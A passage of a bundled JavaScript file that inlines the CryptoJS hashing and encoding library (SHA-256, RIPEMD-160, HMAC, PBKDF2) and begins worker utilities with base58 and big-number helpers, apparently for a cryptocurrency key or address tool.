                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
